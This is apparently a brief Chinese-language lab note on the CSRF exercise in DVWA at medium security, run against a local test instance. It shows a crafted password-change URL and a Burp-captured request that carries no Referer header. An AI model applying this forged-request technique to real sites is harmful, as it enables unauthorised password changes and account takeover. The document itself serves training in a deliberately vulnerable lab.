 1.构建响应的url，
http://127.0.0.1/dvwa/vulnerabilities/csrf/?password_new=48&password_conf=48&Change=Change#
2.在本浏览器新建页面后进去构建好的url，通过bp抓包，发现无referer值。
1 GET /dvwa/vulnerabilities/csrf/?password_new=48&password_conf=48&Change=Change HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=medium; ocKey=3d646486ba12d80a0a8ae06dc341fa93; PHPSESSID=fvo330ndjgb8v440iotdlbq6m6
9 Upgrade-Insecure-Requests: 1
10
11